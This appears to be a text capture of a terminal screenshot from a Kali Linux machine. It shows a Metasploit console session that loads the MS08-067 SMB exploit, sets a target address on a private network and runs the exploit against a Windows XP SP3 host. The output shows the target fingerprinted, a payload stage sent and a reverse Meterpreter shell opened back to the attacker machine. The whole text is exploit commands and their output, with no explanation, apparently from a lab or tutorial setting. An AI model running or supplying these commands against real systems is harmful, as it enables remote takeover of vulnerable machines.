 root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.25.130
RHOST => 192.168.25.130
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.25.128:4444
[*] 192.168.25.130:445 - Automatically detecting the target...
[*] 192.168.25.130:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.25.130:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.25.130:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.25.130
[*] Meterpreter session 1 opened (192.168.25.128:4444 -> 192.168.25.130:1412) at 2018-09-24 15:30:22 +0530
meterpreter >